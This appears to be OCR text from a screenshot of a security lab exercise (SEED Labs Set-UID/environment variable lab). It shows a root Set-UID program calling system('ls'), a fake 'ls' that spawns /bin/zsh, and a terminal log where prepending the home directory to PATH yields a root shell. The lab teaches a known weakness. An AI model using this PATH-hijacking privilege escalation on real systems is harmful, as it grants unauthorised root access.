 Env_suid.c
ls_suid.c
ls_fake.c
1 int main()
2 {
3     system("ls");
4     return 0;
5 }
1 #include <stdio.h>
2 int main()
3 {
4     system("/bin/zsh");
5     return 0 ;
6 }
/bin/bash
/bin/bash
/bin/bash
/bin/bash 105x21
[09/03/20]seed@VM:~$ ls -l ls_suid
-rwxrwxr-x 1 seed seed 7348 Sep  3 13:56 ls_suid
[09/03/20]seed@VM:~$ sudo chown root ls_suid
[09/03/20]seed@VM:~$ sudo chmod 4755 ls_suid
[09/03/20]seed@VM:~$ ./ls_suid
account.txt  Customization  Env_exec    Env_sys           lib        ls_suid.c   passEnv    source
android      Desktop        Env_exec.c  Env_sys.c         ls         Music       passEnv.c  Templates
bin          Documents      Env_suid    examples.desktop  ls_fake.c  mycat       Pictures   tmp
child.txt    Downloads      Env_suid.c  get-pip.py        ls_suid    parent.txt  Public     Videos
[09/03/20]seed@VM:~$ export PATH=/home/seed:$PATH
[09/03/20]seed@VM:~$ ./ls_suid
VM# whoami
root
VM#
VM# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plug
),113(lpadmin),128(sambashare)